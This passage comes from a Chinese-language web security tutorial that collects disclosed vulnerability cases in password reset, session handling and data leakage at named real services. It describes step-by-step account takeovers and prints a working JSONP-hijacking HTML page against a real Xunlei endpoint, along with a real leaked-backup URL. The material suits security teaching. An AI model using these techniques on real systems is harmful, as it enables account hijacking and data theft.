

利用burpsuit的破解功能爆破：



直接跳入到重置密码处：



### 修改账号接收凭证

**风险案例八：某系统间接修改接收端，可将凭证发送到该接收端，导致密码重置**

漏洞分析：在发送验证码的过程中，出现于客户端绑定的账号，通过修改账号，发送到指定的客户端，达到密码重置效果。

正常步骤：



请求为：



输入图片验证码获取短信验证码完成“02 身份验证”：



请求为：



user_name 用于查询下发短信的手机号，用它可以间接指定接收端，当跳到该步骤的时候，我们可以修改，然后进行重置。

### 弱token

**风险案例九：篡改带 token 的重置链接中的用户名，实现重置任意用户密码**

漏洞分析：修改邮箱接收的token，达到任意用户密码重置。

正常接收：

<http://xx.xxxx.com/echannel/forgetPassword/> 为重置密码页面。攻击者用户 ID 为 42558

输入攻击者账号绑定的邮箱后点击“确认”，收到如下带 token 的密码重置链接：



该重置链接有两个地方引起我的注意：一是，NDI1NTg= 为 base64 编码，解码为 42558，正是攻击者账号的用户 ID；二是，这是个 REST 风格的请求。所以，尝试用普通账号的用户 ID 的 base64 编码替换 NDI1NTg= 后，成功重置该普通用户的密码。

### Seesion 覆盖

**风险案例十：聚美优品任意修改用户密码**

漏洞分析：Session 覆盖，导致任意密码重置

正常流程，先用自己的账号正常找回密码：



进入邮箱不要打开：



在同浏览器内打开网站还是忘记密码输入要修改的账号：



这一步之后停住：



在同一个浏览器中打开刚刚发到邮箱的链接：



一定要在同一个浏览器输入密码。

### 用户名注册覆盖

**风险案例十一：中铁快运奇葩方式重置任意用户密码**

漏洞分析：注册覆盖，新用户名覆盖旧用户名，旧用户的信息不变，变相修改密码。

正常流程： 注册的时候修改成要重置的账号



**风险案例十二：某政企使用邮件系统疑似存在通用设计问题**

漏洞分析：在密保这块删除请求包中的密码参数，可直接绕过导致任意密码重置

流程，密码找回：



数据包抓取将密码参数删除：



然后：



## 会话管理

**风险案例一：益云广告平台任意帐号登录**

漏洞分析：Cookie仿冒，只需修改Cookie中数字，就能进入任何用户。

在Cookie中遍历找到一个官方ID 291，如下图：





**风险案例二：钱宝IM应用中导致cookie泄露导致会话劫持**

漏洞分析：路径接收处修改成自己的服务器地址，就可接收别人点击图片的当前cookie，劫持他人账号。

登录手机版钱宝应用，选择给朋友发送图片，如下图:



修改§31330799§ 中的用户内部id，就可以给该用户发送信息,修改图中message参数的URL路径为自己控制的服务器路径，然后别人收到该图片时，点击该图片，该服务器就能收到该用户的cookie信息:



服务器接收的cookie：



**风险案例三：迅雷某站jsonp劫持漏洞泄漏会话ID，cookie**

漏洞分析：地址链接缺少token，导致jsonp可被劫持，泄露会话ID，cookie。

漏洞地址：<http://dynamic.cloud.vip.xunlei.com>

登录获得会话ID:



访问某请求获得返回数据，包含会话ID:



在自己的服务器上写入包含以下代码的html文件：

<html>  
<head>  
test jsonp  
</head>  
<meta content="text/html;charset=utf-8" http-equiv="Content-Type"/>  
<script type="text/javascript">  
 function jQuery172045779833855056007_1434698393536(result){  
 alert(result.need_setcookie.lx_sessionid);  
 //alert(result.need_setcookie);  
 /*  
 for(var i in result){  
 alert(i+":"+result[i]);  
   
 }*/  
 }  
</script>  
<script type="text/javascript" src="http://dynamic.cloud.vip.xunlei.com/interface/get_userinfo?callback=jQuery172045779833855056007_1434698393536&userid=&_=1434698393757"></script>  
</html>

漏洞证明：



# 敏感信息泄露

许多Web应用程序和API都无法正确保护敏感数据，例如：财务数据、医疗数据和PII数据。攻击者可以通过窃取或修改未加密的数据来实施信用卡诈骗、身份盗窃或其他犯罪行为。未加密的敏感数据容易受到破坏，因此，我们需要对敏感数据加密，这些数据包括：传输过程中的数据、存储的数据以及浏览器的交互数据。

易受攻击的脆弱点：

1. 在数据传输过程中是否使用明文传输？这和传输协议相关，如：HTTP、SMTP和FTP。外部网络流量非常危险。验证所有的内部通信，如：负载平衡器、Web服务器或后端系统之间的通信。
2. 当数据被长期存储时，无论存储在哪里，它们是否都被加密，包含备份数据。
3. 无论默认条件还是源代码中，是否还在使用任何旧的或脆弱的加密算法。
4. 是否使用默认加密密钥，生成或重复使用脆弱的加密密钥，或者缺少恰当的密钥管理或密钥回转。

攻击案例：

## 网站备份文件泄露

**风险案例一：广州医科大学某分站备份文件泄露**

漏洞分析：备份文件源码泄漏进后台。

漏洞地址：<http://lib.gzhmu.edu.cn/oldweb/pp.rar>

如下图：



发现密码：



## GitHub 网站泄露相关信息

**风险案例一：映客某处信息泄露多个数据库服务器沦陷**

